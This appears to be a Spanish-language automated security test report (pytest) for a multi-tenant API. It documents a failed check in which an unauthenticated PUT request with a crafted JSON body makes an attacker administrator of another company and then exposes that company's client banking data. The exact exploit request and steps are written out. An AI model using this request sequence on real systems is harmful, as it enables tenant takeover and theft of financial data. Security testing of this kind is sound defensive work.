 TC-SEC-07 · Escalada de privilegios y toma de control de otra empresa
FALLÓ
1) Atacante registrado; su JWT revela empresaUsuarioId=10
2) GET /empresas (sin token) lista 8 empresas; objetivo: id=7 'Victima QA 92f2bb'
# 3) PUT /empresa-usuarios/{propio} SIN token -> empresa víctima, rol administrador
> PUT /empresa-usuarios/10   [SIN token]
  {"empresa_id": "7", "usuario_id": "12", "rol_id": 1}
< HTTP 500  (13 ms)
  {"error":"Error al actualizar vínculo","glosa":"null value in column \"usuario_id\" of
relation \"auditoria\" violates not-null constraint"}
4) Nuevo login del atacante: empresaId=7
5) GET /clientes de la víctima -> HTTP 200: [('Cliente Confidencial 3cf52f', '76.543.210-3',
'Banco de Pruebas', '987654321098')]
=> El atacante se convirtió en administrador de otra empresa y obtuvo sus datos bancarios
Ejecución automatizada · 26/11/2026 02:42 · api/test_seguridad.py::test_toma_control_entre_empresas · pytest + requests